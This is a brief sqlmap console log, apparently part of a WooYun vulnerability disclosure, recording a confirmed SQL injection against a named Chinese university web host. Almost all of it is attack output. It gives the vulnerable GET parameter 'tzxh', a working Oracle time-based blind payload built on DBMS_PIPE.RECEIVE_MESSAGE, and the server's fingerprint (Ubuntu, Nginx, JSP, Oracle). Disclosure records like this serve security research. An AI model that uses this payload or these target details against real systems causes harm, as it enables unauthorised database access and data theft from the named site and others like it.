 [07:51:41] [INFO] resuming back-end DBMS 'oracle'
[07:51:41] [INFO] testing connection to the target url
[07:51:41] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: tzxh
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: tzxh=772 AND 8432=DBMS_PIPE.RECEIVE_MESSAGE(CHR(87)||CHR(69)||CHR(9
0)||CHR(67),5)
---
[07:51:41] [INFO] the back-end DBMS is Oracle
web server operating system: Linux Ubuntu
web application technology: Nginx, JSP
back-end DBMS: Oracle
[07:51:41] [INFO] fetched data logged to text files under 'F:\tols\SqlMap\Bin\ou
tput\sys-gs.nsmc.edu.cn'
[*] shutting down at 07:51:41
www.wooyun.org